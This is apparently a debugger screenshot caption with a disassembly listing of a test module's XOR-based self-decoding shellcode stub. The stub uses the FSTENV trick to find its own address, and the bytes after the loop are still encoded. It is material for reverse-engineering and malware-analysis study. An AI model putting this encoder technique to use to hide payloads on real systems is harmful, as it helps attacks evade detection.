 CPU - main thread, module testshel
00402180 6A 33 PUSH 33
00402182 59 POP ECX
00402183 D9EE FLDZ
00402185 D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
00402189 5B POP EBX
0040218A 8173 13 489DFB3 XOR DWORD PTR DS:[EBX+13],3BFB9D48
00402191 83EB FC SUB EBX,-4
00402194 ^E2 F4 LOOPD SHORT testshel.0040218A
00402196 B4 75 MOV AH,75
00402198 72 3B JB SHORT testshel.004021D5
0040219A 48 DEC EAX
0040219B 9D POPFD
0040219C 9B WAIT
0040219D B2 AD MOV DL,0AD
0040219F AC LODS BYTE PTR DS:[ESI]